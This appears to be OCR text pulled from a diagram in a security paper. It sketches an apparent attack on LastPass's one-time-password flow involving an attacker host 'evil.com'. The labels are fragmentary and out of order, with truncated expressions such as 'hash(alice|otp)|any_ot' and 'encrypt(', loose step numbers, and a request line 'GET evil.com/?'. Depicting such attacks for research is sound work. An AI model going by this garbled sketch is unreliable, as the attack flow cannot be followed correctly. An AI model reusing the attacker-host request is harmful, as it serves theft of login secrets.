 Alice
gmail.com
evil.com
h = hash(hash(alice|otp)|any_ot
rand_encrypted_key = encrypt(
alice@gmail.com
1
GET evil.com/?
locally generate an OTP otp
LastPass
h|rand_encrypted_key
2
POST lastpass.com/otp.php
check cookies
save the tuple
ok
3